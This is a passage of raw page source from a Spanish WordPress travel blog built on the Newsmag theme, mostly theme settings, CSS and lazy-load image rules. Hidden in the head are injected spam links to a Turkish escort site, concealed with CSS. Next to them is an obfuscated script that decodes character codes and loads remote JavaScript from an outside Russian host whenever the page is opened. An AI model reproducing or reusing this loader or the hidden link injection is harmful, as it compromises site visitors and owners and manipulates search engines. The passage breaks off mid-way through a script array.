var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3d18b4d000";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-04952f25-b26e-4cb1-aa0f-e9ed069683ae);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-88063ab9-a3a8-4d87-a8db-a697ee52dd60);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/tag/monaco/",
                    "name": "Monaco"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-04952f25-b26e-4cb1-aa0f-e9ed069683ae: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-88063ab9-a3a8-4d87-a8db-a697ee52dd60: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"732e613f-1c2d-45e8-861c-7247cedcc7c2","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"36414116-edfe-4d0b-949f-b1948b808fc6","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"e23fd3b1-b428-422f-8777-7351e04a1957","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"d28e37e6-5c54-42bc-baec-38d1f64fca94","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"af3966a0-aed3-4401-b5c9-a7e796a3d1bc","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"fcf8c4f7-f567-4b1c-a07f-c45d20735597","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"6791eaf4-8c51-497b-9040-86db6d7ef2da","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"3128c666-9d64-4e2e-840f-eb641ae71d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"844c108c-36a4-45bc-a63c-e4f90424908c","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"30f25092-2738-434f-a69e-26def9e33d47","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: 